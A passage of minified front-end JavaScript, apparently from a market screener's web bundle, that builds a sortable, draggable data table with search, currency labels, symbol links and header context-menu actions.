nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}return rn({symbolHtml:n})}function dn(e){return(0,Ii.shortName)(e)[0]}function un(e,t,o){return e.get(I(t,o))}var hn;!function(e){e.Bool="bool",e.FundamentalPrice="fundamental_price",e.Number="number",e.Percent="percent",e.Price="price",e.Text="text",e.Time="time"}(hn||(hn={}));const pn=["&mdash;",'<span class="tv-screener-table__cell--color-normal">—</span>'];function _n(e,t,o,i,n){if(!gn()&&!n)return"";const r=!e&&o===hn.Price||!t&&o===hn.FundamentalPrice||pn.includes(i),s=![hn.Price,hn.FundamentalPrice].includes(o);if(r||s)return"";let a;return a=o===hn.Price?e:t,`<span class="tv-screener-table__cell-currency-value">${a}</span>`}const mn="screener.showCurrencyLabel";function gn(){return n.getBool(mn,!0)}var vn=o(366619),fn=o(267562),yn=o(182951),bn=o(891250),wn=o(744404),Sn=o(744404);class Cn{constructor(e){this._setOptions(e),this._fields={},this._fieldsOrder=Array.isArray(e.fieldsOrder)&&e.fieldsOrder||[],this.fieldsOrderChange=new Ji.Delegate,this._columnsMap=new Map,this.afterFixCols=new Ji.Delegate,this._additionalColumns=[],this._hiddenColumns=0,this._throttleFixCols=(0,bo.default)((()=>{"minimized"!==(this._model._bridge.bottomToolbarMode?this._model._bridge.bottomToolbarMode.value():"normal")&&(this._unhideColumns(),this._unhideCells(),this._fixCols())}),10),this.dragStarted=new Qi.WatchedValue,this._fieldsOrderChange=!1,this._updateEmptyMessageIcon=this._updateEmptyMessageIcon.bind(this),en.watchedTheme.subscribe(this._updateEmptyMessageIcon)}_setOptions(e){this._options=e||{},this._model=this._options.model,this._defaultFormatter=this._options.defaultFormatter||(e=>e.value),this._nullFormatter=this._options.nullFormatter||(()=>"&mdash;"),this._widthChange=this._options.widthChange,this._visibilityChange=this._options.visibilityChange,
this._noDataString=this._options.noDataString,this._isUnavailableWidgetMarket=this._options.isUnavailableWidgetMarket,this._disableStickyHeader=e.disableStickyHeader}updateSortField(e,t){const o=this.getTh(e);e&&t&&o.size()&&(this.$theadRow.find(".tv-screener-table__sort--desc,.tv-screener-table__sort--asc").removeClass("tv-screener-table__sort--desc tv-screener-table__sort--asc"),o.find(".js-table-sort").empty().addClass(`tv-screener-table__sort--${t}`).append("asc"===t?yn:bn))}highlightCell(e,t,o){const i=this.$tbody[0].querySelector(`tr[data-symbol="${e}"] td[data-field-key="${t}"]`);if(i){i.classList.add("tv-screener-table__cell--highlighted");const e=i.querySelector("span");if(e){const t=o?"tv-screener-table__cell--growing":"tv-screener-table__cell--falling";e.classList.add(t)}}}flickRow(e){this.$tbody[0].querySelectorAll(`tr[data-symbol="${e}"] td`).forEach((e=>{const t=e.querySelector("span");t&&t.classList.remove("tv-screener-table__cell--growing","tv-screener-table__cell--falling")}))}_createTable(){if(this._table)return;const e=document.createElement("table"),t=["tv-data-table"];this._options.addTableClasses&&t.push(...this._options.addTableClasses),e.classList.add(...t);const o=document.createElement("colgroup"),i=document.createElement("thead"),n=["tv-data-table__thead"];this._options.addTheadClasses&&n.push(...this._options.addTheadClasses),i.classList.add(...n);const r=document.createElement("tr"),s=["tv-data-table__thead-row"];this._options.addTheadRowClasses&&s.push(...this._options.addTheadRowClasses),r.classList.add(...s);const a=document.createElement("tbody");a.classList.add("tv-data-table__tbody"),e.appendChild(o),e.appendChild(i),i.appendChild(r),e.appendChild(a),this._table=e,this._colgroup=o,this._theadRow=r,this._tbody=a,window.addEventListener("resize",(()=>this._throttleFixCols())),this._widthChange.subscribe(this,(()=>this._throttleFixCols())),this._model._bridge.bottomToolbarMode&&this._model._bridge.bottomToolbarMode.subscribe((()=>this._throttleFixCols())),this._visibilityChange&&this._visibilityChange.subscribe((e=>{e&&this._throttleFixCols()}))}_createStickyWrapper(){if(this._stickyWrapper)return;const e=["tv-data-table-sticky-wrapper"];this._options.addStickyHeaderWrapperClasses&&e.push(...this._options.addStickyHeaderWrapperClasses);const t=document.createElement("div");t.classList.add(...e);const o=this._table.cloneNode(!0);t.append(o),this._stickyWrapper=t}_createHeader(){const e=document.createDocumentFragment(),t=document.createDocumentFragment();this._disableStickyHeader||this._createStickyWrapper();for(let i=0;i<this._columnsOrder.length;++i){const n=this._columnsOrder[i];if(!this._fields[n])continue;const r=document.createElement("th");r.setAttribute("data-field",n);const s=["tv-data-table__th","tv-data-table__cell","js-tv-data-table-th",`js-tv-data-table-th-${this._esc(n)}`];if(this._options.addThClasses){const e="function"==typeof this._options.addThClasses?this._options.addThClasses(n,this._fields[n]):this._options.addThClasses;s.push(...e)}r.classList.add(...(o=s,
o.filter(Boolean)));const a="function"==typeof this._options.titleFormatter?this._options.titleFormatter(n,this._fields[n]):this._fields[n]&&(this._fields[n].content||this._fields[n].title)||n;a instanceof wn?r.append(a[0]):r.innerHtml=a,this._setDraggable(r),t.append(r);const l=document.createElement("col");l.classList.add("js-tv-data-table-col",`js-tv-data-table-col-${this._esc(n)}`),e.append(l)}var o;kn(this._colgroup),kn(this._theadRow);const i=this._fields[this._model.searchField]?this._fields[this._model.searchField].searchValue:void 0;if(this._disableStickyHeader)this._colgroup.append(e),this._theadRow.append(t),this._setSearchInput(this._theadRow,i);else{const o=this._stickyWrapper.querySelector("table"),n=o.querySelector("colgroup"),r=o.querySelector("thead tr");kn(n),kn(r);const s=e.cloneNode(!0);n.append(e),this._colgroup.append(s);const a=t.cloneNode(!0);r.append(t),this._theadRow.append(a),this._theadRowSticky=r,o.classList.add("tv-screener-table--fixed"),Sn(this._theadRow).find(".js-table-sort").remove(),this._setSearchInput(this._theadRowSticky,i)}}_setDraggable(e){const t=Sn(e);if(t.is(".js-draggable"))return;const i=Sn(this._theadRow);let n=!1;t.addClass("js-draggable").on("mousedown touchstart",(e=>{if(t.data("field")===this._model.searchField)return;e.preventDefault(),t.css({position:"relative",left:0});const r=t.offset().left;let s=r;const a=e.pageX||e.originalEvent.touches[0].pageX,l=e=>{const c=(e.pageX||e.originalEvent.touches[0].pageX)-a;if(!n){if(Math.abs(c)<10)return;Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>{null!==e.getShown()&&(n=!1,t.css("left","auto"),Sn(window).off("mousemove touchmove",l),this._onDragStop(t))})),this._onDragStart(t),t.one("click",(e=>{n&&e.stopPropagation()}))}n=!0;const d=i.offset().left,u=i.outerWidth(),h=t.outerWidth(),p=Math.max(d,Math.min(d+u-h,r+c)),_=p+h/2;let m=Sn(),g=!1;const v=t.prev();if(v.size()&&((0,oo.isRtl)()?_>v.offset().left+v.outerWidth()/2:p<=d||_<v.offset().left+v.outerWidth()/2))m=v;else{const e=t.next();if(e.size()&&!e.is(".i-hidden")){(p+h>=d+u||((0,oo.isRtl)()?_<e.offset().left+e.outerWidth()/2:_>e.offset().left+e.outerWidth()/2))&&(m=e,g=!0)}}const f=m.data("field");if(m.size()&&"name"!==f){const e=t.data("field"),o=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(e)}`),i=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(f)}`);let n=Sn(),r=Sn();this._stickyWrapper&&(n=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(e)}`),r=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(f)}`)),g?(o.insertAfter(i),n.size()&&r.size()&&n.insertAfter(r)):(o.insertBefore(i),n.size()&&r.size()&&n.insertBefore(r));let a=Sn(),l=Sn();this._stickyWrapper&&(a=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(e)}`),l=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(f)}`)),g?(t.insertAfter(m),s=t.offset().left-m[0].offsetWidth,a.size()&&l.size()&&a.insertAfter(l)):(t.insertBefore(m),s=t.offset().left+m[0].offsetWidth,
a.size()&&l.size()&&a.insertBefore(l)),this._swapCols(e,f)}t.css("left",p-s)};Sn(window).on("mousemove touchmove",l).one("mouseup touchend",(e=>{setTimeout((()=>{n=!1}),0),t.css("left","auto"),Sn(window).off("mousemove touchmove",l),n&&this._onDragStop(t)}))}))}_setSearchInput(e,t){const o=e.querySelector(".js-search-query");if(!o)return;const i=o.querySelector(".js-search-input"),n=o.querySelector(".js-input-reset");(0,Ti.isScreenerPage)(this._model._bridge)&&i.focus();const r=Boolean(t);n.classList.toggle("i-hidden",!r),r&&(i.value=t),i.addEventListener("input",(()=>{n.classList.toggle("i-hidden",0===i.value.length)}));const s=(0,Lt.default)((()=>{this._fields[this._model.searchField].searchValue=i.value,this._model.loading||this._model.update()}),400);i.addEventListener("input",(()=>s()))}_onDragStart(e){this._model.preventPrevScanRequest(),this.dragStarted.setValue(!0);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.add(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.add(...this._options.addDraggingColClasses))}_swapCols(e,t){const o=this._columnsOrder.indexOf(e),i=this._columnsOrder.indexOf(t);this._columnsOrder[o]=this._columnsOrder.splice(i,1,this._columnsOrder[o])[0],this._fieldsOrderChanged=!0;const n=Math.min(o,i),r=Math.max(o,i),s=this._tbody.children;for(let e=0;e<s.length;e++){const t=s[e].children,o=t[n];t[r].after(o)}const a=this._fieldsOrder.indexOf(e),l=this._fieldsOrder.indexOf(t);this._fieldsOrder[a]=this._fieldsOrder.splice(l,1,this._fieldsOrder[a])[0]}_onDragStop(e){this.dragStarted.setValue(!1);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.remove(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.remove(...this._options.addDraggingColClasses),this._fieldsOrderChanged&&(this.fieldsOrderChange.fire(),this._fieldsOrderChanged=!1,this._model.trackEvent(`Drag and drop ${"big"===this._options.table_style?"quotes":"non-quotes"} column`),(0,io.sendSnowPlowData)(new po(t))),this._fixCols())}_getColByField(e){return this._colgroup.querySelector(`.js-tv-data-table-col-${this._esc(e)}`)}_fixCols(){const e=Array.from(this._theadRow.children);if(0===e.length)return;this._table.classList.remove("tv-screener-table--fixed");const t=this._table.querySelectorAll("col");let o=e.map((e=>Math.floor(e.getBoundingClientRect().width)));const i="big"===this._options.table_style,n=window.innerWidth>It.breakpoints.tablet,r=this._table.parentNode.offsetWidth;let s=xn(o);if(i&&n&&s>r){do{s>r&&(o.pop(),this._hideColumn()),s=xn(o)}while(s>r);const e=Math.floor((r-s)/o.length);o=o.map((t=>t+e));const t=o.length-1,i=o[t],n=r-xn(o);o[t]=i+n}if(t.forEach(((e,t)=>{const i=o[t];i?e.style.width=`${i}px`:e.classList.add("i-hidden")})),this._stickyWrapper){const e=this._stickyWrapper,t=e.querySelector("colgroup"),i=e.querySelector("table"),n=this._colgroup.cloneNode(!0);t.replaceWith(n),i.classList.add("tv-screener-table--fixed"),
this._stickyWrapper.style.width=function(e,t){if(!((0,Ti.isMarketPage)(e._model._bridge)&&window.innerWidth>It.breakpoints.phone))return;return e._stickyWrapper.querySelectorAll("th").forEach(((e,o)=>{t[o]?e.classList.remove("i-hidden"):e.classList.add("i-hidden")})),`${Fi(e._table).width()}px`}(this,o)||`${s}px`}this._table.classList.add("tv-screener-table--fixed"),this.afterFixCols.fire()}_hideColumn(){const e=this._theadRow.children;for(let t=e.length-1;t>=0;t--){const o=e[t];if(!o.classList.contains("i-hidden")){o.classList.add("i-hidden");break}}this._hiddenColumns++}_unhideColumns(){const e=this._table.querySelectorAll("col"),t=this._theadRow.querySelectorAll("th");e.forEach(((e,o)=>{e.style.width="",e.classList.remove("i-hidden"),t[o].classList.remove("i-hidden")})),this._hiddenColumns=0}_unhideCells(){if(!this._tbody)return;this._tbody.querySelectorAll("td.i-hidden").forEach((e=>{e.classList.remove("i-hidden")}))}toggleSignals(e){const t=this._fields[e];t.displaySignal=!t.displaySignal;const o=this._columnsOrder.indexOf(e);if(-1===o)return;const i=this._tbody.querySelectorAll(`.tv-data-table__row .tv-data-table__cell:nth-child(${o+1}) .tv-screener-table__signal`);0!==i.length&&(i.forEach((e=>e.classList.toggle("i-hidden",!t.displaySignal))),this._fixCols())}get $element(){return this._createTable(),Sn(this._table)}get $tbody(){return this._createTable(),Sn(this._tbody)}get $stickyHeader(){return this._createTable(),this._createStickyWrapper(),Sn(this._stickyWrapper)}get $theadRow(){return this._disableStickyHeader?Sn(this._theadRow):Sn(this._theadRowSticky)}get additionalColumns(){return this._additionalColumns}get fieldsOrder(){return this._fieldsOrder}get columnsOrder(){return this._columnsOrder}setColumnsMap(e){this._columnsMap=e}setFields(e){this._fieldsOrder=[],this._columnsOrder=[];for(const[t,o]of Object.entries(e))this._fieldsOrder.push(t),o.skipField||this._columnsOrder.push(t);this._fields={},this._additionalColumns=[],this._fieldsOrder.forEach((t=>{this._fields[t]=e[t],e[t]&&e[t].additionalColumns&&e[t].additionalColumns.forEach((e=>{this._additionalColumns.includes(e)||this._additionalColumns.push(e)}))})),this.fieldsOrderChange.fire(),this._fieldsOrderChange=!0}update(e){this._fieldsOrderChange&&(this._unhideColumns(),this._createTable(),this._createHeader()),this.clearData(),this.append(e),this._fieldsOrderChange&&(this._fieldsOrderChange=!1),this._fixCols()}_updateEmptyMessageIcon(){if(!this._$emptyMessage)return;const e=function(){const e=en.watchedTheme.value();return e||(document.querySelector("html")?.classList.contains("theme-dark")?Zi.StdTheme.Dark:Zi.StdTheme.Light)}(),t=this._$emptyMessage.find("i"),o=e===Zi.StdTheme.Light?fn:vn;t.html(o)}_setEmptyMessage(){let e,t="";(0,Ti.isScreenerPage)(this._model._bridge)?t="tv-screener-table__empty-result--fixed":((0,Ti.isChartPage)(this._model._bridge)||(0,Ti.isExternalWidget)(this._model._bridge))&&(t="tv-screener-table__empty-result--relative"),e=this._isUnavailableWidgetMarket?p.t(null,void 0,o(838821)).format({
openLink:'<a href="https://www.tradingview.com/" target="_blank" rel="noopener" class="tv-screener-table__empty-result-link">',closeLink:"</a>"}):this._noDataString||p.t(null,void 0,o(476822)),this._$emptyMessage=Sn(`\n\t\t\t<div class="tv-screener-table__empty-result ${t}">\n\t\t\t\t<i class="js-no-results-icon"></i>\n\t\t\t\t<div class="tv-screener-table__empty-description">${e}</div>\n\t\t\t</div>\n\t\t`).insertAfter(this._table),this._updateEmptyMessageIcon(),(0,Ti.isMarketPage)(this._model._bridge)?this._fixCols():this._model._view.fixStandaloneWidth()}append(e){this._$emptyMessage&&this._$emptyMessage.remove();const t=un(this._columnsMap,"currency",this._model.selectedIntervalId),o=un(this._columnsMap,"fundamental_currency_code",this._model.selectedIntervalId),i=document.createDocumentFragment();for(let n=0;n<e.length;n++){const r=e[n];if(!Array.isArray(r.d))continue;const s=r.d[t],a=r.d[o],l=["tv-data-table__row"];if(this._options.addRowClasses){const e="function"==typeof this._options.addRowClasses?this._options.addRowClasses(r):this._options.addRowClasses;l.push(...e)}const c=[];if(this._options.addRowAttrs){const e="function"==typeof this._options.addRowAttrs?this._options.addRowAttrs(r):this._options.addRowAttrs;for(const[t,o]of Object.entries(e))c.push([t,o])}const h=document.createDocumentFragment();let p=this._hiddenColumns;for(let e=this._fieldsOrder.length-1;e>=0;--e){const t=this._fieldsOrder[e],o=this._fields[t];if(!o||o.skipField)continue;const i=un(this._columnsMap,t,this._model.selectedIntervalId),n=o.additionalColumns?o.additionalColumns.map((e=>Tn(r.d,un(this._columnsMap,e,this._model.selectedIntervalId)))):[];let l="";const c=["tv-data-table__cell"];let _;if(o.tooltip&&("function"==typeof o.tooltip?l=o.tooltip(...n,o):"string"==typeof o.tooltip&&(l=o.tooltip),c.push("apply-common-tooltip")),"price"===o.type&&n.length>=4){const e=n.slice(-4);e[2]="true"===e[2],_=mt(...e)}else _=pt(o,this._model.screener_type,!1);"name"===t&&n.push(r.s);const m=Tn(r.d,i);let g=null===m?this._nullFormatter():_&&_.format(m)||this._defaultFormatter({value:m,fieldKey:t,field:o,rowData:r,fieldsOrder:this._fieldsOrder,title:l,columnsMap:this._columnsMap});if(this._options.addCellClasses){const e="function"==typeof this._options.addCellClasses?this._options.addCellClasses({value:m,fieldKey:t,field:o}):this._options.addCellClasses;c.push(...e)}const v=o.additionalFormatter?o.additionalFormatter(...n):"";o.mutateDisplayValue&&(g=o.mutateDisplayValue(g,...n,o)),this._model.hasMarkedSymbols()&&c.push("tv-screener-table__cell--with-marker"),p>0&&(c.push("i-hidden"),p--);let f=g+v+_n(s,a,o.type,g,(0,Ti.isMarketPage)(this._model._bridge));(t===u.Name||t===u.Sector&&this._model.screener_type===d.CryptoMkt)&&(f=cn({symbolHtml:f,fieldsOrder:this._fieldsOrder,rowData:r.d,proSymbol:r.s}));const y=document.createElement("td");y.classList.add(...c),y.title=l&&"name"!==t?l:"",y.setAttribute("data-field-key",t),y.innerHTML=f,h.prepend(y)}const _=document.createElement("tr");_.classList.add(...l),c.forEach((e=>_.setAttribute(...e))),
_.append(h),this._options.onRowBuild&&this._options.onRowBuild(_,r),i.appendChild(_)}this._tbody.appendChild(i),0===this._tbody.querySelectorAll("tr").length&&this._setEmptyMessage(),this._options.onUpdate&&this._options.onUpdate()}clearData(e){if(this._tbody)if(e){const t=this._tbody.children,o=t.length;for(let i=e;i<o;i++){const o=t[e];this._tbody.removeChild(o)}}else this._tbody.innerHTML=""}setThContent(e,t){const o=this.getTh(e);o.size()&&(o.empty(),t instanceof wn?o.append(t):o.html(t),"name"===e&&this._setSearchInput(this.$theadRow[0],this._fields[e].searchValue))}setColumnTitle(e,t){const o=this.getTh(e);o.size()&&o.find(".js-head-title").text(t)}setSearchText(e){const t=this.getTh(this._model.searchField);t.size()&&t.find(".js-field-total").text(e)}getTh(e){const t=this.$theadRow;return t&&t.find(`.js-tv-data-table-th-${this._esc(e)}`)||Sn()}_esc(e){return e.replace(/[\.|]/g,"_")}}function kn(e){const t=e.children;0!==t.length&&Array.from(t).forEach((t=>e.removeChild(t)))}function xn(e){return e.reduce(((e,t)=>e+t))}function Tn(e,t){return e[t]}var En=o(898918),Mn=o(572446);const Fn={america:"usa",euronext:"europe",hongkong:"hong-kong",newzealand:"new-zealand",uk:"united-kingdom",rsa:"south-africa",srilanka:"sri-lanka"};function An(e,t,o="sector"){return e&&t?(Fn[t]&&(t=Fn[t]),`/markets/stocks-${t}/sectorandindustry-${o}/${(i=e,i.replace(/[^a-zA-Z0-9]+/g,"-").replace(/-+/g,"-").replace(/^-|-$/g,"")).toLowerCase()}/`):"/markets/stocks-usa/sectorandindustry-sector/";var i}function Dn(e){const t=e._model,o=e._bridge,i={screenerType:In(t),market:t.markets[0],utm:t.utm,largeChartUrl:t.largeChartUrl,tableStyle:o.table_style,screenerPlacement:(0,Ti.getScreenerPage)(o),openChartOnSameTab:o.open_chart_on_same_tab,bridgeBaseUrl:o.baseUrl,selectedIntervalId:t.selectedIntervalId};return e=>function(e){switch(e.fieldKey){case u.Name:return function(e){const{value:t,title:o,screenerPlacement:i,openChartOnSameTab:n}=e;if("chart"!==i){const i=Rn(e);return`<a class="tv-screener__symbol apply-common-tooltip" title="${(0,Lo.htmlEscape)(o)}" href="${(0,Lo.htmlEscape)(i)}" ${n?"":'target="_blank" rel="noopener"'}>${t}</a>`}return`<div class="tv-screener__symbol tv-screener__symbol--text apply-common-tooltip" title="${o}">${t}</div>`}(e);case u.Description:return function(e){const{value:t,screenerType:o,market:i}=e;if(["sector","industry"].includes(o)){const e=$n(t);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(t,i,o)}">\n\t\t\t\t\t\t${e}\n\t\t\t\t\t</a>`}return Pn(t)}(e);case u.Sector:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r,utm:s,openChartOnSameTab:a}=e;if(i===d.CryptoMkt){const o=Rn(e);return`<a class="tv-screener__symbol" href="${(0,Lo.htmlEscape)((0,En.addUtmToUrl)(o,s))}" ${a?"":'target="_blank" rel="noopener"'}>\n\t\t\t\t\t\t${t}\n\t\t\t\t\t</a>`}if("big"===r)return Ln(t,n,o);return t}(e);case u.Industry:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r}=e;if("big"===r&&i!==d.CryptoMkt)return Ln(t,n,o);return Pn(t)}(e)
;case u.Country:return(0,mi.triesTranslateCountrieName)(e.value);default:return e.value}}({...e,...i})}function $n(e){return(0,X.triesTranslateScreenerData)(e)}function Pn(e){const t=$n(e);return`<span class="tv-screener-table__cell--fix-width" title="${t}">${t}</span>`}function Ln(e,t,o){const i=$n(e);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(e,t,o)}">\n\t\t\t\t<span class="tv-screener__symbol--secondary">${i}</span>\n\t\t\t</a>`}function In(e){return e.screener_type}function Rn(e){const{rowData:t,screenerType:o,screenerPlacement:i,utm:n,largeChartUrl:r,columnsMap:s,selectedIntervalId:a}=e;if(o===d.CryptoMkt){const e={proName:t.s,type:"crypto"};return"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,e):(0,Mn.makeSymbolPageUrl)(e)}const l=un(s,"exchange",a);let c;l&&(c=t.d[l]);const u={proName:t.s,exchange:c,type:o};return o===d.ContinuousFutures?(0,Mn.makeSymbolChartUrl)(u):"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,u):(0,Mn.makeSymbolPageUrl)(u,n)}var Bn,On=o(625214);function Nn(e){const t=e._fields_order,i=e._disableStickyHeader,n=e._lifecycle,r=e.widthChange,s=e._model,a=s.screener_type,l=e._bridge,c=l.table_style,h=l.hide_controls,_=l.visible,m=(0,Ti.getScreenerPage)(l),g=Qe.description,v={model:s,fieldsOrder:t,titleFormatter:(t,o)=>{const i=e._getThContent(t,o);return t===u.Name&&n.beforeAppendSymbolsHeader(i.get(0)),i},defaultFormatter:Dn(e),addTheadClasses:["tv-screener-table__thead",i?"tv-screener-table__thead--sticky":"tv-screener-table__thead--regular"],addThClasses:["tv-data-table__sortable","tv-screener-table__sortable","tv-screener-table__th",c?`tv-screener-table__th--${c}`:"","widget"===m&&h?"tv-screener-table__th--no-toolbar":""],addCellClasses:e=>{const{value:t,fieldKey:o,field:i}=e,n=["tv-screener-table__cell"];return n.push(...function(e){const t=[];e.align===Bn.Right||e.align===Bn.Center||e.control&&"select"!==e.control||t.push("tv-screener-table__cell--left");e.align!==Bn.Center||e.control||t.push("tv-screener-table__cell--center");return t}(i)),i.highlightChange&&t&&n.push(t>=0?"tv-screener-table__cell--up":"tv-screener-table__cell--down"),o!==u.Name||!g.disabled&&g.checked||n.push("widget"===m?"tv-screener-table__cell--widget-without-description":"tv-screener-table__cell--without-description"),c&&n.push(`tv-screener-table__cell--${c}`),"widget"===m&&n.push(...function(e,t){const o=[];e&&o.push("tv-screener-table__cell--no-toolbar");t===d.CryptoMkt&&o.push("tv-screener-table__cell--crypto_mkt");return o}(h,a)),n},widthChange:r,visibilityChange:_,table_style:c,noDataString:e._noDataString,isUnavailableWidgetMarket:e._isUnavailableWidgetMarket,disableStickyHeader:i,onRowBuild:(t,o)=>{const i=e._selectableList;"chart"===m&&On.linking.proSymbol.value()===o.s&&i&&(e._setActiveElem(t),i.focusItem(t)),n.beforeAppendSymbol(o.s,t)},onUpdate:()=>{const t=e._selectableList;t&&t.restore()}},f={...v,sortable:!0,addTableClasses:["tv-screener-table"],addTheadRowClasses:["tv-data-table__stroke","tv-screener-table__head"],
addRowClasses:()=>["tv-data-table__stroke","tv-screener-table__result-row"],addRowAttrs:e=>({"data-symbol":e.s}),addStickyHeaderWrapperClasses:["tv-screener-sticky-header-wrapper"],addDraggingThClasses:["tv-screener-table__th--dragging"],addDraggingColClasses:["tv-screener-table__col--dragging"]},y=new Cn(f);return y.setFields({name:{title:p.t(null,void 0,o(905791))}}),y}!function(e){e.Center="center",e.Right="right"}(Bn||(Bn={}));var Wn,Vn=o(744404);function Un(e){const{view:t}=e;return t._bridge.hide_controls?Promise.resolve():Oi(e,Hn,Pi.Header)}function Hn(e,t){const{fieldKey:o}=e,i=t.default,n=Qe[o],r={...e,field:n};return{...zn(r,i),...jn(r,i),...qn(r,i),...Xn(r,i)}}function zn(e,t){const{view:i,fieldKey:r}=e;if("name"!==r)return{};const s=new t({actionId:"Screener.ToggleVisibility.Description",options:{label:!Qe.description.disabled&&Qe.description.checked?p.t(null,void 0,o(838716)):p.t(null,void 0,o(2948)),disabled:Qe.description.disabled,onExecute:()=>{const e=!Qe.description.checked;Qe.description.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleDescription,"header",e))}}}),a=new t({actionId:"Screener.ToggleVisibility.SymbolType",options:{label:!Qe.type.disabled&&Qe.type.checked?p.t(null,void 0,o(750892)):p.t(null,void 0,o(907661)),disabled:Qe.type.disabled,onExecute:()=>{const e=!Qe.type.checked;Qe.type.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSymbolType,"header",e))}}}),l=!["forex","crypto"].includes(i._model.screener_type),c=new t({actionId:"Screener.ToggleVisibility.Currency",options:{label:gn()?p.t(null,void 0,o(645946)):p.t(null,void 0,o(557413)),onExecute:()=>{const e=!gn();var t;t=e,n.setValue(mn,t),i.table.update(i._data),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleShowCurrency,"header",e))}}});return{...l?{toggleCurrencyDisplayAction:c}:null,toggleDescriptionAction:s,toggleSymbolTypeAction:a}}function jn(e,t){const{view:i,fieldKey:n,field:r}=e;if("name"===n)return{};return{removeColumnAction:new t({actionId:"Screener.Column.Remove",options:{label:p.t(null,void 0,o(433500)),onExecute:()=>{r.checked=!1;const e=i._table.fieldsOrder.filter((e=>e!==n));i._model.fieldSetChanged.fire(e.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),i._model.update(),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.RemoveColumn,"header",n))}}})}}function qn(e,t){const{view:i,fieldKey:n,field:r,e:s}=e,a=s.currentTarget||s.target,l=new t({actionId:"Screener.Filter.Reset",options:{label:p.t(null,void 0,o(357670)),onExecute:()=>{i.resetFilter(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ResetFilter,"header",n))}}}),c=new t({
actionId:"Screener.Filter.Change",options:{label:p.t(null,void 0,o(577779)),onExecute:()=>{const e=Vn(a).closest("th");i.showInplaceEditor(n,e),s.stopPropagation(),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ChangeFilter,"header",n))}}});if(r.control){i.fieldValueString(n)||l.update({disabled:!0})}else l.update({disabled:!0}),c.update({disabled:!0});return{resetFilterAction:l,changeFilterAction:c}}function Xn(e,t){const{view:i,fieldKey:n,field:r}=e;if(!r.hasOwnProperty("displaySignal"))return{};const{displaySignal:s}=r;return{toggleSignalAction:new t({actionId:"Screener.ToggleVisibility.Rating",options:{label:s?p.t(null,void 0,o(219445)):p.t(null,void 0,o(59823)),onExecute:()=>{i._table.toggleSignals(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSignal,"header",!s))}}})}}!function(e){e.ActiveOnly="active_only",e.ToggleDescription="show_description",e.ToggleSymbolType="show_symbol_type",e.TogglePrimaryOnly="show_primary_only",e.RemoveColumn="remove_column",e.ResetFilter="reset_filter",e.ChangeFilter="change_filter",e.ToggleSignal="show_rating",e.ToggleShowCurrency="toggle_show_currency"}(Wn||(Wn={}));var Kn=o(793242),Gn=o(157234);const Yn="screener-market-select-mode";var Jn=o(35387),Qn=o(67905),Zn=o(491540),er=o(744404);const tr=o(625214).linking;o(33360);const{Delegate:or}=o(251924),ir=o(735566).getLogger("Screener.View"),{operators:nr,fields:rr}=o(700585),sr=p.t(null,{context:"forex_screener_pairs_select"},o(567132)),ar=p.t(null,void 0,o(580066)),lr=p.t(null,void 0,o(882675)),cr=o(182951),dr=o(891250),ur=[-1,10,60],hr=[-1,10],pr={bonds:{yields:p.t(null,{context:"Bonds"},o(393630)),prices:p.t(null,{context:"Bonds"},o(290229))},crypto_mkt:{USD:"USD",BTC:"BTC"}},_r=`<div class="tv-screener-table__search-query js-search-query ${Qe.description.disabled||!Qe.description.checked?"tv-screener-table__search-query--without-description":""}">\n\t\t<input\n\t\t\ttype="text"\n\t\t\tautocomplete="off"\n\t\t\tclass="tv-screener-table__search-input js-search-input"\n\t\t/>\n\t\t<span class="tv-search-bar__search-icon tv-screener-table__search-icon">${o(62555)}</span>\n\t\t<span class="tv-search-bar__input-reset tv-screener-table__input-reset i-hidden js-input-reset">${o(83170)}</span>\n\t</div>`;class mr{constructor(e,t){this._bridge=e,this._model=t,this._onWidget=e.onWidget,this._activeElem=null,this._changeSymbol=(0,Lt.default)(this._changeSymbol,500),this._lifecycle=new Ro,this.sortedFields=Object.keys(Qe).filter((e=>Boolean(vt(Qe[e])))),this._popups=new fo(t,this,e),this._dialog=new $o(t,this,e),this._disableStickyHeader=this._bridge.disableStickyHeader,this._periodPicker=e.period_picker,this._noDataString=e.no_data_string,this._isUnavailableWidgetMarket=e.isUnavailableWidgetMarket,this._periodPickerButtons=[{id:"yesterday",title:p.t(null,void 0,o(943320))},{id:"today",title:p.t(null,void 0,o(205935))},{id:"tomorrow",title:p.t(null,void 0,o(315404))},{id:"this_week",title:p.t(null,void 